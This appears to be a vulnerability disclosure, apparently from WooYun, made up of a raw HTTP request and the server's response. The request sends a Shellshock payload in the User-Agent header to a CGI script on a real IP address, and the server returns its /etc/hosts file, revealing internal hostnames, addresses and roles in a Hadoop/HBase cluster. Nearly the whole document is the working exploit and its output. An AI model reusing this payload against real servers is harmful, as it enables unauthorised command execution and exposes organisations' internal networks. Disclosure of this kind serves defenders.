 GET /cgi-bin/test-cgi HTTP/1.1
Host: 119.254.70.180
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: () { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /bin/cat
/etc/hosts;
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ko;q=0.2,ja;q=0.2
HTTP/1.1 200 OK
Date: Thu, 17 Sep 2015 09:50:26 GMT
Server: Apache/2.4.3 (Unix) OpenSSL/1.0.1c PHP/5.4.7
Content-Type: text/plain
Content-Length: 430
# Do not remove the following line, or various programs
# that require network functionality will fail.
172.16.192.120 ShiJiCheng
172.16.15.111 JiangYouYi
172.16.15.250 DaoXiangYuan
172.16.4.130 homeshowtest
127.0.0.1 localhost
JiangYouYi:namenode
DaoXiangYuan:datanode
homeshowtest:datanode
JiangYouYi:master
DaoXiangYuan:regionserver
homeshowtest:regionserver
10.20.5.4 op.homelink.com.cn
172.16.0.107 itplus.homelink.com.cn
www.wooyun.org